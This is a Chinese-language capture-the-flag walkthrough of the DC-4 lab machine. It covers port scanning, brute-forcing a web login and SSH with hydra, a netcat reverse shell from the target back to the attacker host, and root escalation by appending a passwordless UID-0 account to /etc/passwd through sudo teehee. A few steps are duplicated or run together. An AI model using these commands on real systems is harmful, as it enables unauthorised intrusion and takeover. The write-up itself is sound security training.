一、实验环境

攻击机(kail):192.168.189.148

靶机(ubuntu):192.168.189.183二、信息收集

1、使用nmap进行主机发现

nmap 192.168.189.0/24

2、发现IP192.168.189.183,再使用nmap对其进行扫描

nmap -sV -A -T4 -p- 192.168.189.183



3、发现其开放80,22端口,访问其80端口,是一个登录框



?4、在对其进行SQL注入,目录扫描无果后,果断选择暴力破解

5、通过暴力破解得到账号密码(admin/happy)?

三、漏洞利用

1、登录之后发现可以进行命令执行

2、抓包查看命令执行的参数

3、反弹shell到kali

nc -e /bin/sh 192.168.189.148 7777 ?

?

?4、利用python起一个交互式页面

python -c "import pty;pty.spawn('/bin/bash')"

?5、从上图可以看到sudo -l并不能执行,查看哪些命令有suid 权限

find / -user root -perm -4000 -print 2>/dev/null 6、在多次尝试无果后想起开放了22端口,可能需要我们登录ssh来进行后续操作,所以只能翻目录来看看有没有泄露ssh密码

6、在多次尝试无果后想起开放了22端口,可能需要我们登录ssh来进行后续操作,所以只能翻目录来看看有没有泄露ssh密码

最终在/home/jim/backups该目录下发现一个密码字典

7、利用hydra爆破ssh密码

hydra -l jim -P /home/kali/dc4 ssh://192.168.189.183



?8、成功得到密码,登录ssh

9、在登陆后我们发现有一封邮件

10、查看邮件发现charles用户的密码

11、切换到charles用户,查看其是否有可以提取的利用点

su charles

charles@dc-4:/var/mail$ find / -user root -perm -4000 -print 2>/dev/null

charles@dc-4:/var/mail$ sudo -l

?四、权限提升

1、我们可以利用teehee将标准输入写入到文件中,并且不会覆盖其内容



2、使用teehee在/etc/passwd中写入一个具有root权限的账户。

在/etc/passwd中每行用户信息都以 “:” 作为分隔符,划分为 7 个字段,每个字段所表示的含义如下:

用户名:密码:UID(用户ID):GID(组ID):描述性信息:主目录:默认Shell

root:x:0:0:root:/root:/bin/bashecho 'root1::0:0:root:/root:/bin/bash'|sudo teehee -a /etc/passwd

![]()



3、我们切换到root1用户下即可获得root权限,拿到flag